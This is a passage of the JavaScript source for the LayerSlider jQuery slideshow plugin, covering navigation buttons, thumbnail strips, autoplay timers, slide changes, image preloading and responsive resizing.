					}
				});
			});

			// Creating navigation

			if( ls.o.navPrevNext ){

				$('<a class="ls-nav-prev" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('prev');
				}).appendTo($(el));

				$('<a class="ls-nav-next" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('next');
				}).appendTo($(el));

				if( ls.o.hoverPrevNext ){
					$(el).find('.ls-nav-prev, .ls-nav-next').css({
						display: 'none'
					});

					$(el).hover(
						function(){
 							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									$(el).find('.ls-nav-prev, .ls-nav-next').css('display','block');
								}else{
									$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								$(el).find('.ls-nav-prev, .ls-nav-next').css('display','none');
							}else{
								$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeOut(300);
							}
						}
					);
				}
			}

			// Creating bottom navigation

			if( ls.o.navStartStop || ls.o.navButtons ){

				var bottomNav = $('<div class="ls-bottom-nav-wrapper" />').appendTo( $(el) );

				ls.g.bottomWrapper = bottomNav;

				if( ls.o.thumbnailNavigation == 'always' ){
					bottomNav.addClass('ls-above-thumbnails');
				}

				if( ls.o.navButtons && ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-bottom-slidebuttons" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );

					// NEW FEATURE v3.5 thumbnailNavigation ('hover')

					if( ls.o.thumbnailNavigation == 'hover' ){

						var thumbs = $('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					for(x=1;x<ls.g.layersNum+1;x++){

						var btn = $('<a href="#" />').appendTo( $(el).find('.ls-bottom-slidebuttons') ).click(function(e){
							e.preventDefault();
							$(el).layerSlider( ($(this).index() + 1) );
						});

						// NEW FEATURE v3.5 thumbnailNavigation ('hover')

						if( ls.o.thumbnailNavigation == 'hover' ){

							$(el).find('.ls-thumbnail-hover, .ls-thumbnail-hover-img').css({
								width : ls.o.tnWidth,
								height : ls.o.tnHeight
							});

							var th = $(el).find('.ls-thumbnail-hover');

							var ti = th.find('img').css({
								height : ls.o.tnHeight
							});

							var thi = $(el).find('.ls-thumbnail-hover-inner').css({
								visibility : 'hidden',
								display: 'block'
							});

							btn.hover(
								function(){

									var hoverLayer = $(el).find('.ls-slide').eq( $(this).index() );
									var tnSrc;

									if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').data('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){

											// BUGFIX v5.4.0 YouTube video thumbnails have not been loaded until the previous slide

											tnSrc = hoverLayer.find('.ls-videopreview').data('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').data('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}else{

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').attr('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){
											tnSrc = hoverLayer.find('.ls-videopreview').attr('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').attr('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}

									$(el).find('.ls-thumbnail-hover-img').css({
										left: parseInt( th.css('padding-left') ),
										top: parseInt( th.css('padding-top') )
									});

									ti.load(function(){

										if( $(this).width() == 0 ){
											ti.css({
												position: 'relative',
												margin: '0 auto',
												left: 'auto'
											});
										}else{
											ti.css({
												position: 'absolute',
												marginLeft : - $(this).width() / 2,
												left: '50%'
											});
										}
									}).attr( 'src', tnSrc );

									th.css({
										display: 'block'
									}).stop().animate({
										left: $(this).position().left + ( $(this).width() - th.outerWidth() ) / 2
									}, 250 );

									thi.css({
										display : 'none',
										visibility : 'visible'
									}).stop().fadeIn(250);
								},
								function(){
									thi.stop().fadeOut(250, function(){
										th.css({
											visibility : 'hidden',
											display: 'block'
										});
									});
								}
							);
						}
					}

					if( ls.o.thumbnailNavigation == 'hover' ){

						thumbs.appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					$(el).find('.ls-bottom-slidebuttons a:eq('+(ls.o.firstSlide-1)+')').addClass('ls-nav-active');
				}

				if( ls.o.navStartStop ){

					var buttonStart = $('<a class="ls-nav-start" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).prependTo( $(el).find('.ls-bottom-nav-wrapper') );

					var buttonStop = $('<a class="ls-nav-stop" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( $(el).find('.ls-bottom-nav-wrapper') );

				}else if( ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo( $(el).find('.ls-bottom-nav-wrapper') );
					$('<span class="ls-nav-sides ls-nav-sideright" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );
				}

				if( ls.o.hoverBottomNav && ls.o.thumbnailNavigation != 'always' ){

					bottomNav.css({
						display: 'none'
					});

					$(el).hover(
						function(){
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									bottomNav.css('display','block');
								}else{
									bottomNav.stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								bottomNav.css('display','none');
							}else{
								bottomNav.stop(true,true).fadeOut(300);
							}
						}
					)
				}
			}

			// NEW FEATURE v3x.5 thumbnailNavigation ('always')

			if( ls.o.thumbnailNavigation == 'always' ){

				ls.g.thumbsWrapper = $('<div class="ls-thumbnail-wrapper"></div>').appendTo( $(el) );
				var thumbs = $('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo( ls.g.thumbsWrapper );

				ls.g.thumbnails = $(el).find('.ls-thumbnail-slide-container');

				if( !('ontouchstart' in window) ){
					ls.g.thumbnails.hover(
						function(){
							$(this).addClass('ls-thumbnail-slide-hover');
						},
						function(){
							$(this).removeClass('ls-thumbnail-slide-hover');
							ls.scrollThumb();
						}
					).mousemove(function(e){

						var mL = parseInt(e.pageX - $(this).offset().left ) / $(this).width() * ( $(this).width() - $(this).find('.ls-thumbnail-slide').width() );
						$(this).find('.ls-thumbnail-slide').stop().css({
							marginLeft : mL
						});
					});
				}else{
					ls.g.thumbnails.addClass('ls-touchscroll');
				}

				$(el).find('.ls-slide').each(function(){

					var tempIndex = $(this).index() + 1;
					var tnSrc;

					if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').data('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').data('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}else{

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').attr('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').attr('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}

					var thumb = $('<a href="#" class="ls-thumb-' + tempIndex + '"><img src="'+tnSrc+'"></a>');
					thumb.appendTo( $(el).find('.ls-thumbnail-slide') );

					if( !('ontouchstart' in window) ){

						thumb.hover(
							function(){
								$(this).children().stop().fadeTo(300,ls.o.tnActiveOpacity/100);
							},
							function(){
								if( !$(this).children().hasClass('ls-thumb-active') ){
									$(this).children().stop().fadeTo(300,ls.o.tnInactiveOpacity/100);
								}
							}
						);
					}

					thumb.click(function(e){
						e.preventDefault();
						$(el).layerSlider( tempIndex );
					});
				});

				if( buttonStart && buttonStop ){
					var lsBottomBelowTN = ls.g.bottomWrapper = $('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo( $(el) );
					buttonStart.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).appendTo( lsBottomBelowTN );
					buttonStop.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( lsBottomBelowTN );
				}

				if( ls.o.hoverBottomNav ){

					ls.g.thumbsWrapper.css('display','none');

					if( lsBottomBelowTN ){
						ls.g.bottomWrapper = lsBottomBelowTN.css('display') == 'block' ? lsBottomBelowTN : $(el).find('.ls-above-thumbnails');
						ls.g.bottomWrapper.css('display','none');
					}

					// BUGFIXES v4.1.3 Added checking of the bottomWrapper variable

					$(el).hover(
						function(){
							$(el).addClass('ls-hover');
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									ls.g.thumbsWrapper.css('display','block');
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.css('display','block');
									}
								}else{
									ls.g.thumbsWrapper.stop(true,true).fadeIn(300);
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.stop(true,true).fadeIn(300);
									}
								}
							}
						},
						function(){
							$(el).removeClass('ls-hover');
							if( ls.g.ie78 ){
								ls.g.thumbsWrapper.css('display','none');
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.css('display','none');
								}
							}else{
								ls.g.thumbsWrapper.stop(true,true).fadeOut(300);
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.stop(true,true).fadeOut(300);
								}
							}
						}
					)
				}
			}

			// Adding shadow wrapper

			ls.g.shadow = $('<div class="ls-shadow"></div>').appendTo( $(el) );
			if( ls.g.shadow.css('display') == 'block' && !ls.g.shadow.find('img').length ){
				ls.g.showShadow = function(){
					ls.g.shadow.css({
						display: 'none',
						visibility: 'visible'
					}).fadeIn( 500, function(){
						ls.g.showShadow = false;
					});
				}
				ls.g.shadowImg = $('<img>').attr('src',ls.o.skinsPath+ls.o.skin+'/shadow.png').appendTo( ls.g.shadow );
				ls.g.shadowBtmMod = typeof parseInt( $(el).css('padding-bottom') ) == 'number' ? parseInt( $(el).css('padding-bottom') ) : 0;
			}
			ls.resizeShadow();

			// Adding keyboard navigation if turned on and if number of layers > 1

			if( ls.o.keybNav && $(el).find('.ls-slide').length > 1 ){

				$('body').bind('keydown',function(e){
					if( !ls.g.isAnimating && !ls.g.isLoading ){
						if( e.which == 37 ){
							ls.o.cbPrev(ls.g);
							ls.prev('clicked');
						}else if( e.which == 39 ){
							ls.o.cbNext(ls.g);
							ls.next('clicked');
						}
					}
				});
			}

			// Adding touch-control navigation if number of layers > 1

			if('ontouchstart' in window && $(el).find('.ls-slide').length > 1 && ls.o.touchNav ){

			   $(el).find('.ls-inner').bind('touchstart', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchStartX = ls.g.touchEndX = t[0].clientX;
					}
			    });

			   $(el).find('.ls-inner').bind('touchmove', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchEndX = t[0].clientX;
					}
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						e.preventDefault();
					}
			    });

				$(el).find('.ls-inner').bind('touchend',function( e ){
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						if( ls.g.touchStartX - ls.g.touchEndX > 0 ){
							ls.o.cbNext(ls.g);
							$(el).layerSlider('next');
						}else{
							ls.o.cbPrev(ls.g);
							$(el).layerSlider('prev');
						}
					}
				});
			}

			// Feature: pauseOnHover (if number of layers > 1)

			if( ls.o.pauseOnHover == true && $(el).find('.ls-slide').length > 1 ){

				// BUGFIX v1.6 stop was not working because of pause on hover

				$(el).find('.ls-inner').hover(
					function(){

						// Calling cbPause callback function

						ls.o.cbPause(ls.g);
						if( ls.g.autoSlideshow ){
							ls.g.paused = true;
							ls.stop();

							// Stopping the animation of Timers

							if( ls.g.barTimer ){
								ls.g.barTimer.stop();
							}

							if( ls.g.circleTimer ){
								if( ls.g.cttl ){
									ls.g.cttl.pause();
								}
							}
							ls.g.pausedSlideTime = new Date().getTime();
						}
					},
					function(){
						if( ls.g.paused == true ){
							ls.start();
							ls.g.paused = false;
						}
					}
				);
			}

			ls.resizeSlider();

			// NEW FEATURE v1.7 added yourLogo

			if( ls.o.yourLogo ){
				ls.g.yourLogo = $('<img>').addClass('ls-yourlogo').appendTo($(el)).attr('style', ls.o.yourLogoStyle ).css({
					visibility: 'hidden',
					display: 'bock'
				}).load(function(){

					// NEW FEATURE v3.0 added responsive yourLogo

					var logoTimeout = 0;

					if( !ls.g.yourLogo ){
						logoTimeout = 1000;
					}

					setTimeout( function(){

						ls.g.yourLogo.data( 'originalWidth', ls.g.yourLogo.width() );
						ls.g.yourLogo.data( 'originalHeight', ls.g.yourLogo.height() );
						if( ls.g.yourLogo.css('left') != 'auto' ){
							ls.g.yourLogo.data( 'originalLeft', ls.g.yourLogo[0].style.left );
						}
						if( ls.g.yourLogo.css('right') != 'auto' ){
							ls.g.yourLogo.data( 'originalRight', ls.g.yourLogo[0].style.right );
						}
						if( ls.g.yourLogo.css('top') != 'auto' ){
							ls.g.yourLogo.data( 'originalTop', ls.g.yourLogo[0].style.top );
						}
						if( ls.g.yourLogo.css('bottom') != 'auto' ){
							ls.g.yourLogo.data( 'originalBottom', ls.g.yourLogo[0].style.bottom );
						}

						// NEW FEATURES v1.8 added yourLogoLink & yourLogoTarget

						if( ls.o.yourLogoLink != false ){
							$('<a>').appendTo($(el)).attr( 'href', ls.o.yourLogoLink ).attr('target', ls.o.yourLogoTarget ).css({
								textDecoration : 'none',
								outline : 'none'
							}).append( ls.g.yourLogo );
						}

						ls.g.yourLogo.css({
							display: 'none',
							visibility: 'visible'
						});

						ls.resizeYourLogo();

					}, logoTimeout );

				}).attr( 'src', ls.o.yourLogo );
			}

			// NEW FEATURE v1.7 added window resize function for make responsive layout better

			$(window).resize(function(){

				ls.resize();
			});

			// BUGFIX v5.3.0 Responsiveness not worked in some cases while changed orientation on mobile devices

			$(window).on('orientationchange',function(){

				$(window).resize();
			});

			ls.g.showSlider = true;

			// NEW FEATURE v1.7 animating first slide

			if( ls.o.animateFirstSlide == true ){
				if( ls.o.autoStart ){
					ls.g.autoSlideshow = true;
					$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
				}else{
					$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				}
				ls.next();
			}else if( typeof ls.g.curLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.curLayer,function(){
					ls.g.curLayer.fadeIn(ls.o.sliderFadeInDuration, function(){

						ls.g.isLoading = false;

						$(this).addClass('ls-active');

						// NEW FEATURE v2.0 autoPlayVideos

						if( ls.o.autoPlayVideos ){
							$(this).delay( $(this).data('delayin') + 25 ).queue(function(){

								// YouTube & Vimeo videos

								$(this).find('.ls-videopreview').click();

								// HTML5 videos

								$(this).find('video, audio').each(function(){
									if( typeof $(this)[0].currentTime !== 0){
										$(this)[0].currentTime = 0;
									}
									$(this).click();
								});

								$(this).dequeue();
							});
						}

						// NEW FEATURE v3.0 showUntil sublayers

						ls.g.curLayer.find(' > *[class*="ls-l"]').each(function(){

							// Setting showUntilTimers

							var cursub = $(this);

							// IMPROVEMENT v5.2.0 video layers with auto play will skip showuntil feature

							if( ( !cursub.hasClass('ls-video-layer') || ( cursub.hasClass('ls-video-layer') && ls.o.autoPlayVideos === false ) ) && cursub.data('showuntil') > 0 ){

								// IMPROVEMENT v4.5.0 sublayerShowUntil will be called anly if necessary

								cursub.data('showUntilTimer', setTimeout(function(){
									ls.sublayerShowUntil( cursub );
								}, cursub.data('showuntil') ));
							}
						});
					});

					ls.changeThumb(ls.g.curLayerIndex)

					// If autoStart is true

					if( ls.o.autoStart ){
						ls.g.isLoading = false;
						ls.start();
					}else{
						$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
					}
				});
			}

			// NEW FEATURE v1.7 added cbInit function

			ls.o.cbInit($(el));
		};

		ls.resize = function(){

				ls.g.resize = true;

				if( !ls.g.isAnimating ){

					ls.makeResponsive( ls.g.curLayer, function(){
						if( ls.g.ltContainer ){
							ls.g.ltContainer.empty();
						}
						ls.g.resize = false;
					});
					if( ls.g.yourLogo ){
						ls.resizeYourLogo();
					}
				}
		};

		ls.start = function(){

			if( ls.g.autoSlideshow ){
				if( ls.g.prevNext == 'prev' && ls.o.twoWaySlideshow ){
					ls.prev();
				}else{
					ls.next();
				}
			}else{
				ls.g.autoSlideshow = true;
				if( !ls.g.isAnimating && !ls.g.isLoading ){
					ls.timer();
				}
			}

			$(el).find('.ls-nav-start').addClass('ls-nav-start-active');
			$(el).find('.ls-nav-stop').removeClass('ls-nav-stop-active');
		};

		ls.timer = function(){

			if( $(el).find('.ls-active').data('ls') ){
				var sD = ls.st.slideDelay;
			}else{
				var sD = ls.o.slideDelay;
			}

			var delaytime = $(el).find('.ls-active').data('slidedelay') ? parseInt( $(el).find('.ls-active').data('slidedelay') ) : sD;

			// BUGFIX v3.0 delaytime did not work on first layer if animateFirstSlide was set to off
			// BUGFIX v3.5 delaytime did not work on all layers in standalone version after bugfix 3.0 :)

			if( !ls.o.animateFirstSlide && !$(el).find('.ls-active').data('slidedelay') ){
				var tempD = $(el).find('.ls-slide:eq('+(ls.o.firstSlide-1)+')').data('slidedelay');
				delaytime = tempD ? tempD : sD;
			}

			clearTimeout( ls.g.slideTimer );

			// NEW FEATURE v4.5.0 Timers

			if( ls.g.pausedSlideTime ){
				if( !ls.g.startSlideTime ){
					ls.g.startSlideTime = new Date().getTime();
				}
				if( ls.g.startSlideTime > ls.g.pausedSlideTime ){
					ls.g.pausedSlideTime =  new Date().getTime();
				}
				if(! ls.g.curSlideTime ){
					ls.g.curSlideTime = delaytime;
				}
				ls.g.curSlideTime -= (ls.g.pausedSlideTime - ls.g.startSlideTime);
				ls.g.pausedSlideTime = false;
				ls.g.startSlideTime = new Date().getTime();
			}else{
				ls.g.curSlideTime = delaytime;
				ls.g.startSlideTime = new Date().getTime();
			}

			// BUGFIX v4.6.0 fixed Bar Timer animation on the fisrt slide if animateFirstSlide is false

			ls.g.curSlideTime = parseInt( ls.g.curSlideTime );

			ls.g.slideTimer = setTimeout(function(){
				ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;
				ls.start();
			}, ls.g.curSlideTime );

			// Animating Timers

			if( ls.g.barTimer ){
				ls.g.barTimer.animate({
					width : ls.g.sliderWidth()
				}, ls.g.curSlideTime, 'linear', function(){
					$(this).css({
						width: 0
					});
				});
			}

			if( ls.g.circleTimer ){

				var ct1 = ls.g.circleTimer.find('.ls-ct-right .ls-ct-rotate');
				var ct2 = ls.g.circleTimer.find('.ls-ct-left .ls-ct-rotate');

				if( ls.g.circleTimer.css('display') == 'none' ){

					ct1.css({
						rotate : 0
					});

					ct2.css({
						rotate : 0
					});

					ls.g.circleTimer.fadeIn(350);
				}

				if( !ls.g.cttl ){
					ls.g.cttl = new TimelineLite();
					ls.g.cttl.add( TweenLite.fromTo(ct1[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180,
						onReverseComplete : function(){
							ls.g.cttl = false;
						}
					}));
					ls.g.cttl.add( TweenLite.fromTo(ct2[0],delaytime/2000,{
						rotation : 0
					},{
						ease : Linear.easeNone,
						rotation : 180
					}));
				}else{
					ls.g.cttl.resume();
				}

			}
		};

		ls.stop = function(){

			// Stopping Timers

			ls.g.pausedSlideTime = new Date().getTime();

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;
		};

		ls.forcestop = function(){

			clearTimeout( ls.g.slideTimer );
			ls.g.autoSlideshow = false;

			clearTimeout( ls.g.t1 );
			clearTimeout( ls.g.t2 );
			clearTimeout( ls.g.t3 );
			clearTimeout( ls.g.t4 );
			clearTimeout( ls.g.t5 );

			if( ls.g.barTimer ){
				ls.g.barTimer.stop();
			}

			if( ls.g.circleTimer ){
				if( ls.g.cttl ){
					ls.g.cttl.pause();
				}
			}

			$(el).find('*').stop(true,false).dequeue();
			$(el).find('.ls-slide >').each(function(){
				if( $(this).data('tr') ){
					$(this).data('tr').pause();
				}
			});

			if( !ls.g.paused && !ls.g.originalAutoSlideshow ){
				$(el).find('.ls-nav-stop').addClass('ls-nav-stop-active');
				$(el).find('.ls-nav-start').removeClass('ls-nav-start-active');
			}
		};

		ls.restart = function(){

			$(el).find('*').stop();
			clearTimeout( ls.g.slideTimer );
			ls.change(ls.g.curLayerIndex,ls.g.prevNext);
		};

		// Because of an ie7 bug, we have to check & format the strings correctly

		ls.ieEasing = function( e ){

			// BUGFIX v1.6 and v1.8 some type of animations didn't work properly

			if( $.trim(e.toLowerCase()) == 'swing' || $.trim(e.toLowerCase()) == 'linear'){
				return e.toLowerCase();
			}else{
				return e.replace('easeinout','easeInOut').replace('easein','easeIn').replace('easeout','easeOut').replace('quad','Quad').replace('quart','Quart').replace('cubic','Cubic').replace('quint','Quint').replace('sine','Sine').replace('expo','Expo').replace('circ','Circ').replace('elastic','Elastic').replace('back','Back').replace('bounce','Bounce');
			}
		};

		// Calculating prev layer

		ls.prev = function(clicked){

			// NEW FEATURE v2.0 loops

			if( ls.g.curLayerIndex < 2 ){
				ls.g.nextLoop += 1;
			}

			if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){
				ls.g.nextLoop = 0;
				ls.stop();
				if( ls.o.forceLoopNum == false ){
					ls.o.loops = 0;
				}
			}else{
				var prev = ls.g.curLayerIndex < 2 ? ls.g.layersNum : ls.g.curLayerIndex - 1;
				ls.g.prevNext = 'prev';
				ls.change(prev,ls.g.prevNext);
			}
		};

		// Calculating next layer

		ls.next = function(clicked){

			// NEW FEATURE v2.0 loops

			if( !ls.o.randomSlideshow ){

				if( !(ls.g.curLayerIndex < ls.g.layersNum) ){
					ls.g.nextLoop += 1;
				}

				if( ( ls.g.nextLoop > ls.o.loops ) && ( ls.o.loops > 0 ) && !clicked ){

					ls.g.nextLoop = 0;
					ls.stop();
					if( ls.o.forceLoopNum == false ){
						ls.o.loops = 0;
					}
				}else{

					var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
					ls.g.prevNext = 'next';
					ls.change(next,ls.g.prevNext);
				}
			}else if( !clicked ){

				// NEW FEATURE v3.5 randomSlideshow

				var next = ls.g.curLayerIndex;

				var calcRand = function(){

					next = Math.floor(Math.random() * ls.g.layersNum) + 1;

					if( next == ls.g.curLayerIndex ){

						calcRand();
					}else{
						ls.g.prevNext = 'next';
						ls.change(next,ls.g.prevNext);
					}
				}

				calcRand();
			}else if( clicked ){

				var next = ls.g.curLayerIndex < ls.g.layersNum ? ls.g.curLayerIndex + 1 : 1;
				ls.g.prevNext = 'next';
				ls.change(next,ls.g.prevNext);
			}

		};

		ls.change = function(num,prevnext){

			// Stopping Timers if needed

			ls.g.startSlideTime = ls.g.pausedSlideTime = ls.g.curSlideTime = false;

			// IMPROVEMENT v4.6.0 Bar Timer animation

			if( ls.g.barTimer ){
				ls.g.barTimer.stop().delay(300).animate({
					width: 0
				},450);
			}
			if( ls.g.circleTimer ){
				ls.g.circleTimer.fadeOut(500);
				if( ls.g.cttl ){
					ls.g.cttl.reverse().duration(.35);
				}
			}

			// NEW FEATURE v2.0 videoPreview & autoPlayVideos

			if( ls.g.pausedByVideo == true ){
				ls.g.pausedByVideo = false;
				ls.g.autoSlideshow = ls.g.originalAutoSlideshow;

				ls.g.curLayer.find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

					$(this).parent().find('.ls-vpcontainer').fadeIn(ls.g.v.fi,function(){
						$(this).parent().find('iframe').attr('src','');
					});
				});

				ls.g.curLayer.find('video, audio').each(function(){

					this.pause();
				});
			}

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').each(function(){

				// Clearing videoTimeouts

				clearTimeout( $(this).data( 'videoTimer') );
			});

			clearTimeout( ls.g.slideTimer );
			ls.g.nextLayerIndex = num;
			ls.g.nextLayer = $(el).find('.ls-slide:eq('+(ls.g.nextLayerIndex-1)+')');

			// BUGFIX v1.6 fixed wrong directions of animations if navigating by slidebuttons

			if( !prevnext ){

				if( ls.g.curLayerIndex < ls.g.nextLayerIndex ){
					ls.g.prevNext = 'next';
				}else{
					ls.g.prevNext = 'prev';
				}
			}

			// Added timeOut to wait for the fade animation of videoPreview image...

			var timeOut = 0;

			if( $(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"], iframe[src*="player.vimeo"]').length > 0 ){
				timeOut = ls.g.v.fi;
			}

			if( typeof ls.g.nextLayer[0] !== 'undefined' ){
				ls.imgPreload(ls.g.nextLayer,function(){
					ls.animate();
				});
			}
		};

		// Preloading images

		ls.imgPreload = function(layer,callback){

			ls.g.isLoading = true;

			// Showing slider for the first time

			if( ls.g.showSlider ){
				$(el).css({
					visibility : 'visible'
				});
			}

			// If image preload is on

			if( ls.o.imgPreload ){

				var preImages = [];
				var preloaded = 0;

				// NEW FEATURE v1.8 Preloading background images of layers

				if( layer.css('background-image') != 'none' && layer.css('background-image').indexOf('url') != -1 && !layer.hasClass('ls-preloaded') && !layer.hasClass('ls-not-preloaded') ){
					var bgi = layer.css('background-image');
					bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
					preImages[preImages.length] = [bgi, layer];
				}

				// Images inside layers

				layer.find('img:not(.ls-preloaded, .ls-not-preloaded)').each(function(){

					// NEW FEATURE v5.0.0 Lazy-load

					if( ls.o.lazyLoad === true ){
						$(this).attr('src',$(this).data('src'));
					}
					preImages[preImages.length] = [$(this).attr('src'), $(this)];
				});

				// Background images inside layers

				layer.find('*').each(function(){

					// BUGFIX v1.7 fixed preload bug with sublayers with gradient backgrounds

					if( $(this).css('background-image') != 'none' && $(this).css('background-image').indexOf('url') != -1 && !$(this).hasClass('ls-preloaded') && !$(this).hasClass('ls-not-preloaded') ){
						var bgi = $(this).css('background-image');
						bgi = bgi.match(/url\((.*)\)/)[1].replace(/"/gi, '');
						preImages[preImages.length] = [bgi, $(this)];
					}
				});

				// BUGFIX v1.7 if there are no images in a layer, calling the callback function

				if(preImages.length == 0){

					$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
						visibility : 'visible'
					});

					ls.makeResponsive(layer, callback);
				}else{

					// NEW FEATURE v4.0 Showing loading indicator

					if( ls.g.ie78 ){
						ls.g.li.css('display','block');
					}else{

						// BUGIFX v4.1.3 Adding delay to the showing of the loading indicator

						ls.g.li.delay(400).fadeIn(300);
					}

					var afterImgLoad = function(){

						// NEW FEATURE v4.0 Hiding loading indicator

						ls.g.li.stop(true,true).css({
							display: 'none'
						});

						$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
							visibility : 'visible'
						});

						// We love you so much IE... -.-

						if( navigator.userAgent.indexOf('Trident/7') !== -1 || ls.g.ie78 ){
							setTimeout(function(){
								ls.makeResponsive(layer, callback);
							},50);
						}else{
							ls.makeResponsive(layer, callback);
						}

					};

					for(x=0;x<preImages.length;x++){

						$('<img>').data('el',preImages[x]).load(function(){

							$(this).data('el')[1].addClass('ls-preloaded');

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}
						}).error(function(){
							var imgURL = $(this).data('el')[0].substring($(this).data('el')[0].lastIndexOf("/") + 1, $(this).data('el')[0].length);
							if( window.console ){
								console.log('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}else{
								alert('LayerSlider error:\r\n\r\nIt seems like the URL of the image or background image "'+imgURL+'" is pointing to a wrong location and it cannot be loaded. Please check the URLs of all your images used in the slider.');
							}

							$(this).addClass('ls-not-preloaded');

							// IMPROVEMENT v5.2.0 The slider should not stop even if an image cannot be loaded

							if( ++preloaded == preImages.length ){

								afterImgLoad();
							}

						}).attr('src',preImages[x][0]);
					}
				}
			}else{

				$('.ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper').css({
					visibility : 'visible'
				});

				ls.makeResponsive(layer, callback);
			}
		};

		// NEW FEATURE v1.7 making the slider responsive

		ls.makeResponsive = function(layer, callback ){

			layer.css({
				visibility: 'hidden',
				display: 'block'
			});

			if( ls.g.showShadow ){
				ls.g.showShadow();
			}

			ls.resizeSlider();

			if( ls.o.thumbnailNavigation == 'always' ){
				ls.resizeThumb();
			}
			layer.children().each(function(){

				var sl = $(this);

				// positioning

				var ol = sl.data('originalLeft') ? sl.data('originalLeft') : '0';
				var ot = sl.data('originalTop') ? sl.data('originalTop') : '0';

				if( sl.is('a') && sl.children().length > 0 ){
					sl.css({
						display : 'block'
					});
					sl = sl.children();
				}

				var ow = 'auto';
				var oh = 'auto';

				if( sl.data('originalWidth') ){

